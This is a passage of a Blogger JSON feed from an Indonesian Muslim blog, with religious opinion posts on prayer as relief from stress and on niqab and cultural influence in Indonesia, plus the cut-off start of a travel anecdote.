merasa masjid sebagai tempat yang tak nyaman, gara-gara takmirnya sering berteriak \"Hush, jangan ribut...!\" atau terasa agak angker karena malam hari selalu terkunci dan gelap gulita, atau barangkali membosankan karena kegiatannya itu-itu saja. Maka anda akan tahu seberapa pentingnya masjid buat anak-anak kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSaat pemuda-pemuda kita merasa masjid terasa jadul, ketinggalan jaman dan menjadi simbol keterbelakangan. Maka anda akan tahu bagaimana nilai masjid di mata mereka.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSaat para ayah merasa berat melangkahkan kaki ke masjid karena kesibukan kerja lebih mengasyikkan. Maka anda akan faham bagaimana nilai masjid dibanding hebatnya jabatan dan pekerjaan mereka.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nGenerasi tak terlatih seperti ini, akan menghasilkan generasi yang tak terlatih berikutnya, bak lingkaran setan yang tiada habisnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPadahal, potensi shalat sangatlah unggul dalam mengatasi stres. Potensi masjid juga sangatlah luar biasa dalam mengatasi tekanan hidup.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTidakkah kita pernah membaca bagaimana para shahabat terikat hatinya dengan masjid? Bahkan Ali Radhiyallahu Anhu, bilamana bertengkar dengan istrinya, ia lari ke masjid, berbaring hingga tertidur di sana, sampai Rasulullah Shallallahu alaihi wasallam membangunkannya dengan panggilan wahai\u0026nbsp;\u003Ci\u003EAbu Turab,\u003C\/i\u003E karena wajahnya tertutup debu lantai masjid?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTeringatlah saya kembali, bahwa dulu, di tahun 80-an pun sebenarnya masih banyak kita jumpai tradisi \u003Ci\u003Eturu langgar\u003C\/i\u003E, di mana anak-anak belasan tahun lebih suka tidur di langgar dan surau dari pada tidur di rumahnya sendiri, baik karena alasan agar tidak ketinggalan shalat subuh berjamaah, atau alasan takut dianggap sebagai anak mami yang tidurnya \u003Ci\u003Edikelonin\u003C\/i\u003E bunda di rumah.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBegitulah, saat kaum muslimin kehilangan kesadaran akan pentingnya shalat dan pentingnya masjid, maka akan muncul generasi anak-anak manja dan pemuda-pemuda lemah mental di antara mereka yang tak sanggup menerima cobaan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003EDiejek sedikit, dia stres. Kena \u003Ci\u003Ebully\u003C\/i\u003E sedikit, dia stres. Putus cinta, dia stres. Nilai jelek dia stres. Gagal masuk universitas negeri dia stres. Lalu nekat bertindak ugal-ugalan, membahayakan diri, bahkan melilitkan tali tambang di leher, lalu bunuh diri!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, sekarang pembaca pasti sudah memahami mengapa artikel ini diberi judul \"Stres Dan Rahasia Shalat\" kan?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBarangkali di antara pembaca ada yang pernah mendengar nama Aokigahara, satu hutan subur seluas 30 kilometer persegi yang terletak sekitar 100 kilometer sebelah barat Tokyo, di sisi barat laut gunung Fuji, yang kesohor sebagai tempat bunuh diri remaja-remaja Jepang. Aokigahara adalah salah satu bukti tentang kisah generasi modern yang nir koneksi dengan Rabbnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAlasan seperti kesendirian yang menyebabkan depresi biasanya menjadi pemicu bunuh diri di kalangan dewasa dan manula mereka. Adapun alasan stres dan ekonomi lebih banyak mendorong kaum muda Jepang untuk melakukan bunuh diri yang uniknya dilakukan setelah pulang kantor.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWalhasil, kita tidak berharap anak-anak kita bertindak seekstrim itu dalam menyikapi tantangan hidup. Juga bahkan tidak berharap mereka \u003Ci\u003Elebay\u003C\/i\u003E dan mengumbar emosinya di akun-akun lini masa yang mereka miliki. Sebab mereka punya shalat sebagai obat mujarab dalam mengatasi tekanan-tekanan itu.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nShalat di samping merupakan simpul koneksi terkuat dengan Allah, juga merupakan pencegah aksi keji dan munkar, plus... sekaligus penentram hati.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJadi, kalau sekarang anda tertekan, segeralah ambil air wudhu, lalu berkunjunglah ke masjid, lalu shalatlah, entah itu shalat \u003Ci\u003Ethuhur\u003C\/i\u003E atau shalat \u003Ci\u003Etahiyyatul masjid\u003C\/i\u003E, lalu rasakan kekuatan hubungan anda dengan Sang Khaliq semakin menguat dan menentramkan hati anda.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBaiklah para pembaca, sampai jumpa di masjid, di mana kita bisa meramaikan dan memakmurkannya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan untuk para jamaah shalat jumat hari ini, saya berharap bahwa sedikit sisi tentang shalat, bisa menjadi sesuatu yang praktikal, hingga pekan depan, saat anda semua duduk lagi sebagai jamaah shalat jumat berikutnya.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8411293449151498989\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/stres-dan-rahasia-shalat-dalam-nasihat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8411293449151498989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8411293449151498989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/stres-dan-rahasia-shalat-dalam-nasihat.html","title":"Stres Dan Rahasia Shalat Dalam Nasihat Lukman Al-Hakim"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOejpEnLyMkzC2L3CsuWKzDzMkdXaFw_1H0L3mzhKRASCmZeW4huqTMypZof4GErW2DNxMvFgtUecIsahBRaO1KVlzCL9em4GU6xxNQuiw3mVdMnREbqMWwYAXkjndpqZN6qoDM4KPhQA\/s72-c\/shalat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8712299958682562314"},"published":{"$t":"2018-12-05T16:45:00.003-08:00"},"updated":{"$t":"2020-10-29T18:11:32.916-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Niqab, Muslimah dan Kultur"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBeberapa hari ini saya disibukkan oleh seorang teman baru, seorang ayah bagi tiga anak yang kegiatan sehari-harinya berhubungan dengan jasa perbaikan laptop dan \u003Ci\u003Ewireless internet sharing\u003C\/i\u003E jarak jauh. Kesibukannya tidak lain adalah membuat blog di blogspot.com yang disulap menjadi online shop untuk produk-produk jilbab, cadar dan yang berkaitan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixW_uMSQZpad2Ix-tQTdy-Z9A2fBSQUaby_T3-RdGRgIM2J-TWeIGGGEX78qwCUNk_MnQeEm_Hv_NMxwP9lu3J4-vRlfErL3Z4RiwLsGAJfuNHBJX43wBwfjjafxavbxIxvLiZFUY2N-8\/s320\/niqabis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"750\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixW_uMSQZpad2Ix-tQTdy-Z9A2fBSQUaby_T3-RdGRgIM2J-TWeIGGGEX78qwCUNk_MnQeEm_Hv_NMxwP9lu3J4-vRlfErL3Z4RiwLsGAJfuNHBJX43wBwfjjafxavbxIxvLiZFUY2N-8\/w200-h109\/niqabis.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFoto: Pinterest\u003C\/div\u003E\n\u003Cbr \/\u003E\nKarena blognya tentang niqab dan saya butuh beberapa postingan untuk menguji kinerja \u003Ci\u003Ecustom template\u003C\/i\u003E yang saya pasang, maka mau tidak mau saya gunakan google untuk mencari beberapa foto niqabis dan tentu saja secara tidak sengaja saya \u003Ci\u003Estumbling upon\u003C\/i\u003E\u0026nbsp;alias nyangkut di beberapa website tentang \u003Ci\u003Eniqab style\u003C\/i\u003E yang membahas yang namanya \u003Ci\u003Ehalf niqab\u003C\/i\u003E, \u003Ci\u003Eyamani niqab\u003C\/i\u003E, \u003Ci\u003Esaudi niqab\u003C\/i\u003E,\u003Ci\u003E two layer niqab\u003C\/i\u003E,\u003Ci\u003E\u0026nbsp;bandana niqab\u003C\/i\u003E,\u003Ci\u003E eagle eye niqab \u003C\/i\u003Edan lain sebagainya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang menarik dari \u003Ci\u003Eblue shoe can't\u003C\/i\u003E (blusukan kalee...) kali ini adalah menangkap\u0026nbsp;\u003Ci\u003Eghirah\u003C\/i\u003E sebagian muslimah yang pengen \"hijrah\" istilahnya, dalam mencoba niqab ini. Ada yang penuh waktu, ada yang hanya di momen-momen tertentu (paruh waktu? hehehe), yang juga memunculkan pasar baru di dunia fashion indonesia yaitu pasar niqab.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat membaca adanya komunitas Niqab Squad Indonesia yang diinisiasi mbak Indadari istrinya Caesar (tahu kan?) dan Diana Nurliana, salah satu desainer niqab yang kedua-duanya juga sudah menjadi \u003Ci\u003Eniqabis\u003C\/i\u003E\u0026nbsp;yaitu muslimah pengguna cadar, dalam hati saya spontan mengucapkan \"Wow.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDulu, 20 tahun yang lalu, tak terbayangkan muslimah-muslimah Indonesia bakal beranjak dari\u0026nbsp; penggunaan kerudung mini, ke jilbab standar, lalu ke jilbab lebar yang menutup seluruh tangan hingga akhirnya niqab.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBarangkali ucapan terima kasih bisa disampaikan kepada kang Abik yang mengenalkan niqab dalam novel fiksinya yang diangkat ke layar lebar dengan judul yang sama \"Ayat-ayat Cinta.\" Saya yakin pembaca ingat dengan Aisyah, tokoh muslimah bercadar istri pertama Fahri dalam kisah itu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFilm ini ibarat\u0026nbsp;\u003Ci\u003Eturning point\u003C\/i\u003E\u0026nbsp;(di satu sisi) untuk perjalanan panjang\u0026nbsp;\u003Ci\u003Emuslimah fashion\u003C\/i\u003E\u0026nbsp;di Indonesia. Sayang tidak menjadi \u003Ci\u003Eturning point\u003C\/i\u003E\u0026nbsp;juga untuk sisi poligaminya. Maunya!! Hehehe...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhV5XPO5nS-emtIP6UW1XjBX9mBR_aXo99GikphN6F8U5HA-OizXlSTjYRRzKVrwdSEo_u6xnMctogxFz8yG47jHZYHB4v4-R6BSY7RWU0cyEod8LgRUZF_hP14_DeXdd4hU9Rsb3OafY\/s320\/fbcae0f3-c171-43e3-8ec5-bd8e0edd437b_34.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhV5XPO5nS-emtIP6UW1XjBX9mBR_aXo99GikphN6F8U5HA-OizXlSTjYRRzKVrwdSEo_u6xnMctogxFz8yG47jHZYHB4v4-R6BSY7RWU0cyEod8LgRUZF_hP14_DeXdd4hU9Rsb3OafY\/s320\/fbcae0f3-c171-43e3-8ec5-bd8e0edd437b_34.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #595959; font-size: 13px; font-style: italic; text-align: left;\"\u003EFoto: Dok. Instagram @diananurliana\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n'\u003Ci\u003EAla kulli haal\u003C\/i\u003E, niqab yang dulu sangat terpinggirkan, dengan adanya stigmatisasi dan popularisasi label \"ninja\" lah, \"ekstrimis\" lah, \"teroris\" lah kepada para pemakainya, kini mulai beranjak ke \u003Ci\u003Egreen zone\u003C\/i\u003E yang lebih diterima masyarakat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeskipun saya masih melihat komentar di Wollipop, salah satu \u003Ci\u003Elifestyle website\u003C\/i\u003E, yang mengkomparasi konde dengan niqab ini sebagai bentuk resistensi anggota masyarakat terkait dengan masuknya kultur yang dianggap asing ini ke Indonesia. Atau komentar yang menyebutkan tentang \u003Ci\u003Etabarruj\u003C\/i\u003E, kalau sudah pakai niqab kok masih mejeng (istilah saya sudah jadul banget ini) di Instagram? \u003Ci\u003E\"What's the point?\"\u003C\/i\u003E Protesnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKomentar sih, boleh-boleh saja, kan itu hak setiap orang, dan harus adil dong. Nah, itu yang saya inginkan. Betapa banyak kita tidak adil dalam menyampaikan pendapat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat ada yang mengatakan konde lebih indah dari cadar, \u003Ci\u003Eit's okay,\u003C\/i\u003E itu hak anda.\u0026nbsp;Tapi apakah anda menggunakan konde setiap hari? Tidak kan? Sementara \u003Ci\u003Eniqabis\u003C\/i\u003E\u0026nbsp;istiqamah menggunakan niqabnya setiap hari, jadi nggak adil dong mengomentari yang hanya dipakai saat resepsi pernikahan, acara formal kenegaraan atau di hari kartini dengan yang dipakai sehari-hari di pasar, di kampus dan juga di jalanan umum. Kan anda nggak pernah jumpa gadis-gadis muda berangkat kuliah tiap hari menggunakan konde. Ada?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBegitu juga anggapan bahwa memasukkan niqab ke Indonesia, sama saja memasukkan kultur asing ke Indonesia dan melupakan kultur kita sendiri. \u003Ci\u003EWell\u003C\/i\u003E, kalau sudut pandangnya mau begitu ya kita ikuti diskursusnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJadi begini, kalau saya sih ini juga pandangan yang tidak adil pula. Sebab sudah berapa lama bumi Indonesia kita ini kemasukan kultur asing lalu bahkan meningkat hingga kita sendiri yang mengimpor kultur itu dengan masif?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLihatlah masa penjajahan Belanda, kita memang betul-betul kemasukan kultur mereka.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi Jawa, yang masyarakatnya dulu hanya mengenal kebaya, kemben, jawi jangkep, kanigaran, batik, pangsi, basahan, surjan dan beskap, oleh para kolonialis dikenalkanlah jas, celana panjang dan rok panjang ala tuan dan nyonya meneer. Sehingga kita masih bisa melihat foto dokumentasi para proklamator negeri ini menggunakan \u003Ci\u003Efashion\u003C\/i\u003E\u0026nbsp;mereka dan meninggalkan beskap.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidakkah ada yang resisten dengan budaya ini? Ada!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaya ingat di wilayah Raci Pasuruan, ada yang masih mengharamkan penggunaan celana panjang karena dianggap \u003Ci\u003Etasyabbuh\u003C\/i\u003E dengan \u003Ci\u003Ekuffar\u003C\/i\u003E. Tapi umumnya penduduk Jawa tidak mempersoalkan itu karena melihat itu sebagai sesuatu yang modern dan bukan penjajahan kultural. Hmmm...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSemakin kemari, pasca kemerdekaan, semakin banyak pula kultur-kultur luar yang masuk di Indonesia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari dunia barat masuklah rok mini dan bikini. Saya tak perlu beli yang vulgar-vulgar macam majalah Popular yang pindah kantor ke Bali untuk membuktikannya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari tanah hindustan masuklah \u003Ci\u003Emehendi henna\u003C\/i\u003E yang pengantin-pengantin perempuan zaman sekarang merasa kurang \u003Ci\u003Engejreng\u003C\/i\u003E kalau tangannya tidak dilukis hiasan-hiasan \u003Ci\u003Ehenna.\u003C\/i\u003E\u0026nbsp;Belum lagi kultur dari China, Jepang, Korea, Turki...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang saya heran, mengapakah tidak ada yang protes dengan derasnya arus budaya-budaya luar seperti ini? Apakah tidak ada orang yang demo memprotes dan menghujat sinetron-sinetron asing, telenovela, dan serial-serial K-Pop yang menampilkan kultur asing mereka di layar kaca-layar kaca masyarakat Indonesia?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMengapakah urusan niqab mudah sekali kita temukan komentar nyinyir bahkan sajak komparasinyapun ramai diliput media massa? Sedang \u003Ci\u003ECowboy Culture\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EHindustāṉi kalāccāram\u003C\/i\u003E, \u003Ci\u003EJ-Pop Culture, K-Pop Culture,\u003C\/i\u003E\u0026nbsp;macam diterima dengan tangan terbuka?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLebih jauh lagi... Ini semua cuma kultur, yang dalam kajian humaniora, yang disebut sebagai kultur alias budaya adalah hasil olah fikir dan olah rasa satu komunitas manusia yang berkembang, \u003Ci\u003Eevolve\u003C\/i\u003E\u0026nbsp;dan berganti-ganti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalau periode 70-an Rhoma Irama memakai celana komprang ala Elvis Presley, sekarang anak-anak muda gandrung dengan celana pensil ala Avenged Sevenfold, \u003Ci\u003Eis it a problem?\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJadi perkembangan beberapa anak muda yang kemudian memilih menggunakan jubah, gamis, jilbab lebar, cadar, niqab atau burka mestinya juga bukan masalah kan?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang terakhir, tentang fenomena beberapa niqabis yang memamerkan \u003Ci\u003Efashion choice-\u003C\/i\u003Enya di Instagram, Twitter atau lini masa yang lain, memang menjadi aksi yang agak kontra produktif dari sudut bila ini dianggap mengenalkan syariah Islam terkait dengan tata tertib wanita di ruang publik. Larangan \u003Ci\u003Etabarruj\u003C\/i\u003E dan menyebarkan potensi fitnah dengan menampakkan \u003Ci\u003Emahasin\u003C\/i\u003E\u0026nbsp;atau kecantikan (baik \u003Ci\u003Eouter\u003C\/i\u003E ataupun \u003Ci\u003Einner beauty\u003C\/i\u003E) adalah sesuatu yang sangat definitif dalam Al-Qur'an.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeskipun dari sisi \u003Ci\u003Ebrain storming\u003C\/i\u003E\u0026nbsp;diperlukan pula untuk mengenalkan sisi eksistensi niqab seperti langkah yang ditempuh kang Abik dengan novelnya sehingga tidak ada stigma bahwa niqabis adalah kelas elit, kelas tertutup, kelas tak bermasyarakat, kelas tak bisa bergerak bebas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeski faktanya banyak dari para niqabis yang punya peran besar di masyarakat, seperti seorang niqabis yang saya kenal di mana ia menjadi leader satu rantai \u003Ci\u003Edirect selling\u003C\/i\u003E\u0026nbsp;sekaligus pengasuh sebuah pesantren yatim yang dibiayai keseluruhannya dari bonus usahanya yang nilainya puluhan juta per bulan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJadi, \u003Ci\u003Eendorsement\u003C\/i\u003E niqab pun perlu teknik yang tepat sehingga tidak terjadi kontradiksi antara tujuan asli dari penggunaan niqab yaitu agar tidak menebar fitnah pandangan yang menimpa laki-laki, sebab seperti disampaikan dalam salah satu hadits, meskipun anda menggunakan niqab, tetap saja akan ada satu syetan yang mengikuti anda untuk menghiasi pandangan orang asing kepada anda, karena bila kita bicara khayalan, otak khayalan kotor lelaki pun masih mampu membayangkan yang paling kotor sekalipun meski ia melihat anda dalam keadaan\u0026nbsp;berjilbab dan berniqab, dan itulah hasil kerja syetan yang mengikuti anda. Itulah sebabnya Al-Qur'an menuntut pria (dan juga wanita) untuk menundukkan pandangan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAkhirnya, semua kembali kepada anda. Setidaknya banyak juga suami yang tidak menginginkan wajah ayu istrinya dinikmati lelaki lain di luar rumah dengan cara memintanya menggunakan niqab sebagai sarana menjaga sifat cemburunya agar tidak terjerumus ke dalam sifat \u003Ci\u003Edayyuts\u003C\/i\u003E yang terancam tidak masuk surga. Dan itulah alasan mengapa saya juga meminta istri saya untuk menggunakan \u003Ci\u003Ehalf niqab\u003C\/i\u003E selama 14 tahun terakhir ini.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8712299958682562314\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/niqab-muslimah-dan-kultur.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8712299958682562314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8712299958682562314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/niqab-muslimah-dan-kultur.html","title":"Niqab, Muslimah dan Kultur"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixW_uMSQZpad2Ix-tQTdy-Z9A2fBSQUaby_T3-RdGRgIM2J-TWeIGGGEX78qwCUNk_MnQeEm_Hv_NMxwP9lu3J4-vRlfErL3Z4RiwLsGAJfuNHBJX43wBwfjjafxavbxIxvLiZFUY2N-8\/s72-w200-h109-c\/niqabis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-4884563139408367460"},"published":{"$t":"2016-09-28T05:20:00.001-07:00"},"updated":{"$t":"2016-10-12T15:57:05.852-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengalaman"}],"title":{"type":"text","$t":"Misteri Bangku Ekonomi 24D-24E"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVHrRSe5X8E5gw1OLkwqshpPg0fi7r_a-0h5w3qAgH_qHrKt9ohLdi1OY4Esy543y2kfQHdidBFCGN1HSBwWLMl_Me1CAZR0EhlzC5bVelMhz2c31bsBnXGqe_HCvQwvW40manRNBOBc\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVHrRSe5X8E5gw1OLkwqshpPg0fi7r_a-0h5w3qAgH_qHrKt9ohLdi1OY4Esy543y2kfQHdidBFCGN1HSBwWLMl_Me1CAZR0EhlzC5bVelMhz2c31bsBnXGqe_HCvQwvW40manRNBOBc\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet 